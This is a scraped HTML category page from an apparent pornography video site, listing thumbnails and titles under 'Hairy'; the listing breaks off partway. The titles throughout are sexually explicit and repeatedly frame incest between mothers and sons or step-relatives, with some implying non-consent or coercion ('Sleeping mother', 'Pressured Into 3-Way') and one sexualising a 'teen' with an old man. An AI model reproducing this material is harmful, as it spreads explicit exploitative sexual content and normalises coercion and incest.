

--- FILE ---
content_type: text/html
request_url: https://soncreampiesmom.com/en/category/8454245/Hairy/popular/1/
body_size: 13286
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Son Creampies Mom - Rated site featuring alluring mom Hairy creampie fantasies. </title>
        <meta name="description" content="Free Hairy  videos of son creampieing moms - sizzling moms action for your pleasure! - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/8454245/Hairy/popular/1/" />
 
        <link rel="canonical" href="https://soncreampiesmom.com/en/category/8454245/Hairy/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8454245;</script>
<script src="/js/uRhSfjrN0oXHjurHQCOjvgW.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Son </span> <i class="la la-play"></i> Creampies Mom</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:8454245#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:8454245#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Hairy @ Son Creampies Mom</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/8454245/Hairy/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/8454245/Hairy/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895750923721/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75161e1e5c9" src="/thumbs/721/1892856895750923721_0.jpg" alt="MILF get fucked - 17" width="380" height="214">
                                    <p>MILF get fucked - 17</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14829</li>
                                <li><i class="la la-clock-o"></i> 11:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637267706552/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102c9662b8" src="/thumbs/552/3824942637267706552_0.jpg" alt="Hairy Mother Having A Rough Fuck POV" width="380" height="214">
                                    <p>Hairy Mother Having A Rough Fuck POV</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 259</li>
                                <li><i class="la la-clock-o"></i> 11:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731360348330/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9134108aa" src="/thumbs/330/2705852731360348330_0.jpg" alt="Mature hairy" width="380" height="214">
                                    <p>Mature hairy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1428</li>
                                <li><i class="la la-clock-o"></i> 22:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734518570590/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9cf7fae5e" src="/thumbs/590/2705852734518570590_0.jpg" alt="Her hairy old pussy is toyed and fucked" width="380" height="214">
                                    <p>Her hairy old pussy is toyed and fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9139</li>
                                <li><i class="la la-clock-o"></i> 6:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12333713478897401878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ab2a270fef208016" src="/thumbs/878/12333713478897401878_0.jpg" alt="Mother lets herself be fucked outdoors" width="380" height="214">
                                    <p>Mother lets herself be fucked outdoors</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 998</li>
                                <li><i class="la la-clock-o"></i> 19:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14155831074106070095/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c4739d5c7087544f" src="/thumbs/95/14155831074106070095_0.jpg" alt="Dripping Wet Pussy Creampie POV MASSIVE LOAD Megan Marx ATK" width="380" height="214">
                                    <p>Dripping Wet Pussy Creampie POV MASSIVE LOAD Megan Marx ATK</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1944</li>
                                <li><i class="la la-clock-o"></i> 13:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547418606046/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ad2e29de" src="/thumbs/46/1426482547418606046_0.jpg" alt="hairy mother seen from under the desk" width="380" height="214">
                                    <p>hairy mother seen from under the desk</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 359</li>
                                <li><i class="la la-clock-o"></i> 9:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735035435225/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ee4e68d9" src="/thumbs/225/2705852735035435225_0.jpg" alt="Big sex bomb mother with hairy British cunt" width="380" height="214">
                                    <p>Big sex bomb mother with hairy British cunt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8318</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18077613430993918707/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fae095a2dd391af3" src="/thumbs/707/18077613430993918707_0.jpg" alt="blonde milf with hairy pussy fucked by two hard cocks" width="380" height="214">
                                    <p>blonde milf with hairy pussy fucked by two hard cocks</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 635</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732650183622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb960225bc6" src="/thumbs/622/2705852732650183622_0.jpg" alt="Only One Bed" width="380" height="214">
                                    <p>Only One Bed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 580</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2301098226627327574/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1fef24a537673656" src="/thumbs/574/2301098226627327574_0.jpg" alt="omahotel hairy granny pussy filled with adult toy" width="380" height="214">
                                    <p>omahotel hairy granny pussy filled with adult toy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 265</li>
                                <li><i class="la la-clock-o"></i> 8:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545210104717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251298b1b8d" src="/thumbs/717/1426482545210104717_0.jpg" alt="Husband and hairy cunt wife fucking in bedroom" width="380" height="214">
                                    <p>Husband and hairy cunt wife fucking in bedroom</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 765</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637235304979/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102aa7fa13" src="/thumbs/979/3824942637235304979_0.jpg" alt="Granny Babuska and a hot teen dildoing each other" width="380" height="214">
                                    <p>Granny Babuska and a hot teen dildoing each other</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 6:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733532770275/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb994bd8fe3" src="/thumbs/275/2705852733532770275_0.jpg" alt="Amateur sexy mother with hairy wet pussy" width="380" height="214">
                                    <p>Amateur sexy mother with hairy wet pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 513</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6193336709322470383/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="55f326ec658d73ef" src="/thumbs/383/6193336709322470383_0.jpg" alt="Teen has her hairy pussy penetrated by a horny old man" width="380" height="214">
                                    <p>Teen has her hairy pussy penetrated by a horny old man</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 299</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12825181025058124090/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b1fc32310aab713a" src="/thumbs/90/12825181025058124090_0.jpg" alt="Young doctor get orgasm from Old patient" width="380" height="214">
                                    <p>Young doctor get orgasm from Old patient</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 6:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733220662824/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb982232e28" src="/thumbs/824/2705852733220662824_0.jpg" alt="Cum in hairy pussy mom" width="380" height="214">
                                    <p>Cum in hairy pussy mom</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1137</li>
                                <li><i class="la la-clock-o"></i> 11:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735022812609/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ed8dcdc1" src="/thumbs/609/2705852735022812609_0.jpg" alt="Busty Japanese MILF enjoys riding on a big hard cock" width="380" height="214">
                                    <p>Busty Japanese MILF enjoys riding on a big hard cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1057</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13894149352166593328/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c0d1ef38b01d1330" src="/thumbs/328/13894149352166593328_0.jpg" alt="bbw granny with big tits gets her hairy pussy fucked by her toyboy" width="380" height="214">
                                    <p>bbw granny with big tits gets her hairy pussy fucked by her toyboy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 697</li>
                                <li><i class="la la-clock-o"></i> 10:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548426558006/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251e9424a36" src="/thumbs/6/1426482548426558006_0.jpg" alt="Hirsute pussy Milf banging" width="380" height="214">
                                    <p>Hirsute pussy Milf banging</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1183</li>
                                <li><i class="la la-clock-o"></i> 10:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637964529566/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10561f0f9e" src="/thumbs/566/3824942637964529566_0.jpg" alt="Classic Legends Of Seventies Porn" width="380" height="214">
                                    <p>Classic Legends Of Seventies Porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10346</li>
                                <li><i class="la la-clock-o"></i> 12:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735153622316/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f559cd2c" src="/thumbs/316/2705852735153622316_0.jpg" alt="Mature Helena perverted hairy pussy examination" width="380" height="214">
                                    <p>Mature Helena perverted hairy pussy examination</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 586</li>
                                <li><i class="la la-clock-o"></i> 5:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731550863409/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91e9c1031" src="/thumbs/409/2705852731550863409_0.jpg" alt="Under the skirt - My mom Jelena" width="380" height="214">
                                    <p>Under the skirt - My mom Jelena</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 889</li>
                                <li><i class="la la-clock-o"></i> 0:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6521109094646140769/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5a7fa22bd7f3cf61" src="/thumbs/769/6521109094646140769_0.jpg" alt="Gorgeous mature mother feeding her hairy pussy" width="380" height="214">
                                    <p>Gorgeous mature mother feeding her hairy pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 808</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734244606039/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bf2b5057" src="/thumbs/39/2705852734244606039_0.jpg" alt="Mature milf gives her hairy pussy a workout" width="380" height="214">
                                    <p>Mature milf gives her hairy pussy a workout</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 12:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732465312798/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg" alt="Vintage mother 7" width="380" height="214">
                                    <p>Vintage mother 7</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11753</li>
                                <li><i class="la la-clock-o"></i> 8:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12845133537775411357/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b24314e56b8f609d" src="/thumbs/357/12845133537775411357_0.jpg" alt="TeensLoveAnal - Step-dad fucks NOT daughter in the ass" width="380" height="214">
                                    <p>TeensLoveAnal - Step-dad fucks NOT daughter in the ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 205</li>
                                <li><i class="la la-clock-o"></i> 8:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734049357146/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b3880d5a" src="/thumbs/146/2705852734049357146_0.jpg" alt="MOM Milf beauty enjoys her lovers big cock deep in her" width="380" height="214">
                                    <p>MOM Milf beauty enjoys her lovers big cock deep in her</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 899</li>
                                <li><i class="la la-clock-o"></i> 10:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732890434625/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96e744c41" src="/thumbs/625/2705852732890434625_0.jpg" alt="Guy Cums Twice With Hairy Mature" width="380" height="214">
                                    <p>Guy Cums Twice With Hairy Mature</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 19:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636784368495/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg" alt="Real mom riding &amp_ sucking her son" width="380" height="214">
                                    <p>Real mom riding &amp_ sucking her son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1128</li>
                                <li><i class="la la-clock-o"></i> 13:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637732532626/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10484b1192" src="/thumbs/626/3824942637732532626_0.jpg" alt="Sleeping mother" width="380" height="214">
                                    <p>Sleeping mother</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2827</li>
                                <li><i class="la la-clock-o"></i> 0:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8440385358641147681/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="752245c3bd36af21" src="/thumbs/681/8440385358641147681_0.jpg" alt="Twink Stepson Dylan Hayes Family Fucked By Bear Stepdad Jack Dixon In Public Restroom" width="380" height="214">
                                    <p>Twink Stepson Dylan Hayes Family Fucked By Bear Stepdad Jack Dixon In Public Restroom</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 639</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731623254592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb922ecaa40" src="/thumbs/592/2705852731623254592_0.jpg" alt="Fabulous Milf Persia Stripping By TROC" width="380" height="214">
                                    <p>Fabulous Milf Persia Stripping By TROC</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6553</li>
                                <li><i class="la la-clock-o"></i> 9:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639919521992/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10caa5e0c8" src="/thumbs/992/3824942639919521992_0.jpg" alt="Brazzers - Moms in control - (Kendall Woods, Nino Polla) - Trailer preview" width="380" height="214">
                                    <p>Brazzers - Moms in control - (Kendall Woods, Nino Polla) - Trailer preview</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5579</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14309427888740420651/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c6954cd9a770cc2b" src="/thumbs/651/14309427888740420651_0.jpg" alt="grandpa and grandma's wives get involved in this family porn." width="380" height="214">
                                    <p>grandpa and grandma's wives get involved in this family porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 621</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2144518300460387862/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1dc2dc0839440e16" src="/thumbs/862/2144518300460387862_0.jpg" alt="MommysGirl Bible Thumping not daughter Schooled!" width="380" height="214">
                                    <p>MommysGirl Bible Thumping not daughter Schooled!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 739</li>
                                <li><i class="la la-clock-o"></i> 7:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733785640922/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a3d00fda" src="/thumbs/922/2705852733785640922_0.jpg" alt="Hairy moms sharing lucky daughter" width="380" height="214">
                                    <p>Hairy moms sharing lucky daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2009</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895560513457/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751568877b1" src="/thumbs/457/1892856895560513457_0.jpg" alt="Happy not family" width="380" height="214">
                                    <p>Happy not family</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5110</li>
                                <li><i class="la la-clock-o"></i> 6:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897100628216/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751b254c0f8" src="/thumbs/216/1892856897100628216_0.jpg" alt="mother fucking not her boy" width="380" height="214">
                                    <p>mother fucking not her boy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15760</li>
                                <li><i class="la la-clock-o"></i> 12:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1856332351906820226/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="19c304705478b082" src="/thumbs/226/1856332351906820226_0.jpg" alt="skinny hairy mature rough stretched" width="380" height="214">
                                    <p>skinny hairy mature rough stretched</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 237</li>
                                <li><i class="la la-clock-o"></i> 7:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637160210684/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10262e20fc" src="/thumbs/684/3824942637160210684_0.jpg" alt="PURE TABOO Struggling Actress Abigail Mac Pressured Into 3-Way at Casting" width="380" height="214">
                                    <p>PURE TABOO Struggling Actress Abigail Mac Pressured Into 3-Way at Casting</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2766</li>
                                <li><i class="la la-clock-o"></i> 15:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732804500565/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb969550c55" src="/thumbs/565/2705852732804500565_0.jpg" alt="Mature mother and the Son&#039;s friend have a good time on kitchen." width="380" height="214">
                                    <p>Mature mother and the Son&#039;s friend have a good time on kitchen.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 332</li>
                                <li><i class="la la-clock-o"></i> 17:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734006068012/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b0f3832c" src="/thumbs/12/2705852734006068012_0.jpg" alt="Russian Mature" width="380" height="214">
                                    <p>Russian Mature</p>
                                </div>
                            </a>
                            <ul>
